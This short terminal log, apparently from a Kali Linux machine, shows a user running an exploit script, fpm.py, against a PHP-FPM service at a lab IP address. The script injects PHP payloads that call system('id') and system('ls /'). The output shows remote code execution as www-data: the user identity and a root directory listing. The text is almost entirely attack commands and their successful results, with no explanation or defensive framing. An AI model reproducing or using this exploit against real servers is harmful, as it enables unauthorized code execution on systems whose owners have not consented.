 w0s1np@kali:~/tools$ python fpm.py 192.168.133.133 /var/www/html/index.php -c "<?php system('
id'); exit(); ?>"
Content-type: text/html; charset=UTF-8
uid=33(www-data) gid=33(www-data) groups=33(www-data)
w0s1np@kali:~/tools$ python fpm.py 192.168.133.133 /var/www/html/index.php -c "<?php system('
ls /'); exit(); ?>"
Content-type: text/html; charset=UTF-8
bin
boot
cdrom
dev
etc
home
lib
lib32
lib64
libx32
lost+found
media
mnt
opt
proc
root
run
sbin
KALI LINUX